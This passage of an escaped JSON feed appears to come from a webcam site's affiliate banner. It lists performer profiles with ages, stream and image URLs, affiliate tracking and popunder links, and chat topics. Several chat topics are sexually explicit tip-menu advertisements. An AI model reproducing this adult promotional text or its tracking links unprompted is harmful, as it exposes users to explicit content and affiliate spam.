\",\"flags\":[\"american\",\"russian\"],\"online_time\":4226,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiniCooperXXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":230,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"monicaangels\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/monicaangels\",\"display_name\":\"monicaangels\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/109\\/2e5\\/12ef8c7f996d29b9484afc03bb0ddd1f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig_lq\\/7d1798.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig_lq\\/7d1798.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/109\\/2e5\\/xbig\\/7d1798.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/monicaangels\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/monicaangels\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/monicaangels\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/monicaangels?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/monicaangels\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_monicaangels.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_monicaangels\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_monicaangels\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"polish\"],\"online_time\":13313,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_monicaangels\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":228,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"SilviaGrace\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SilviaGrace\",\"display_name\":\"Jeaneen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/2f6\\/150\\/0907b84c8342fbd7828367d44c7cbf93_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/2f6\\/150\\/0907b84c8342fbd7828367d44c7cbf93_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/2f6\\/150\\/0907b84c8342fbd7828367d44c7cbf93_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/2f6\\/150\\/0907b84c8342fbd7828367d44c7cbf93_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/2f6\\/150\\/xbig_lq\\/678864.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/2f6\\/150\\/xbig_lq\\/678864.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/2f6\\/150\\/xbig\\/678864.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SilviaGrace\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SilviaGrace\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SilviaGrace\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SilviaGrace?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SilviaGrace\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_SilviaGrace.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_SilviaGrace\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_SilviaGrace\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m very glad that you came to me, thank you for putting love. You can invite me to a private chat for 129 TKBe sure to see the tip menu. \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442,\\u0441\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0447\\u0442\\u043e \\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u0435 \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0435\\u0442\\u0435\\u0441\\u044c!)\\u0414\\u043e\\u0441\\u0442\\u0443\\u043f \\u043a \\u041b\\u0421 \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0430 30 Tk.\\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e ,\\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 (\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u041b\\u0421 \\u043d\\u0435 \\u043a\\u0438\\u0434\\u0430\\u0442\\u044c)\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442129 \\u0442\\u043a\\u041d\\u0430 \\u0414\\u0440 20 \\u0424\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f: \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":796,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SilviaGrace\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":221,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"JessicaLLo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JessicaLLo\",\"display_name\":\"JessicaLLo\",\"display_age\":43,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a8\\/142\\/3c4\\/24380fb88d2b428ed80d451f47328a0f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig_lq\\/bc8c00.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig_lq\\/bc8c00.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a8\\/142\\/3c4\\/xbig\\/bc8c00.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JessicaLLo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JessicaLLo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JessicaLLo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JessicaLLo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JessicaLLo\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_JessicaLLo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_JessicaLLo\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_JessicaLLo\\/playlist.m3u8\",\"chat_topic\":\"These legs are able to drive anyone crazy. Follow my movements and worship  My favorite waves are 41 and 111 Make hot for my pussy\",\"chat_topic_ru\":\"\\u042d\\u0442\\u0438 \\u043d\\u043e\\u0433\\u0438 \\u0441\\u043f\\u043e\\u0441\\u043e\\u0431\\u043d\\u044b \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u043b\\u044e\\u0431\\u043e\\u0433\\u043e. \\u0421\\u043b\\u0435\\u0434\\u0443\\u0439 \\u0437\\u0430 \\u043c\\u043e\\u0438\\u043c\\u0438 \\u0434\\u0432\\u0438\\u0436\\u0435\\u043d\\u0438\\u044f\\u043c\\u0438 \\u0438 \\u043f\\u043e\\u043a\\u043b\\u043e\\u043d\\u044f\\u0439\\u0441\\u044f, \\u043f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 5 \\u0442\\u043e\\u043a, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 41 \\u0438 111\",\"flags\":[\"american\",\"russian\"],\"online_time\":7893,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JessicaLLo\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":221,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/d6d55f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":3986,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":3775,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"mayadashaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mayadashaaa\",\"display_name\":\"mayadashaaa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/808f82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/808f82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig\\/808f82.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mayadashaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mayadashaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mayadashaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_mayadashaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_mayadashaaa\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_mayadashaaa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1322,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mayadashaaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":3144,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/f3e68b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/f3e68b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/f3e68b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining OIL SHOW ...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde, MIA (mia_cloudyy inst) \",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041c\\u0410\\u0421\\u041b\\u041e \\u0428\\u041e\\u0423 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434, \\u041c\\u0418\\u042f (mia_cloudyy inst) \",\"flags\":[\"american\",\"russian\"],\"online_time\":12117,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":2100,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/4e3eb4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/4e3eb4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig\\/4e3eb4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":460,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":2046,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"2Laski2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/2Laski2\",\"display_name\":\"2Laski2\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/22a\\/3aa\\/20a85ba9bfb73ac58d0cf9d12f0a6025_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/a44548.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig_lq\\/a44548.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/22a\\/3aa\\/xbig\\/a44548.jpg\"},\"i